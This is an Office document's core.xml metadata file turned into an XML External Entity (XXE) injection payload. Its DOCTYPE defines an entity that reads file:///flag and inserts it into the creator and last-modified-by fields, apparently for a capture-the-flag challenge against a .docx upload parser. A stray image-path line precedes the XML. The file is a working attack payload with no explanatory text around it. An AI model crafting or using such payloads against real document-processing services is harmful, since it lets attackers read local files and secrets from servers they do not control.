 ps > core.xml > cp:coreProperties
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE GVI [
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<cp:coreProperties
xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties"
xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/"
xmlns:dcmitype="http://purl.org/dc/dcmitype/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<dc:title></dc:title>
<dc:subject></dc:subject>
<dc:creator>&xxe;</dc:creator>
<cp:keywords></cp:keywords>
<dc:description></dc:description>
<cp:lastModifiedBy>&xxe;</cp:lastModifiedBy>
<cp:revision>1</cp:revision>
<cp:lastPrinted>2025-07-28T10:38:00Z</cp:lastPrinted>
<dcterms:created xsi:type="dcterms:W3CDTF">2025-07-28T10:38:00Z</dcterms:created>
<dcterms:modified xsi:type="dcterms:W3CDTF">2025-07-28T10:38:00Z</dcterms:modified>
</cp:coreProperties>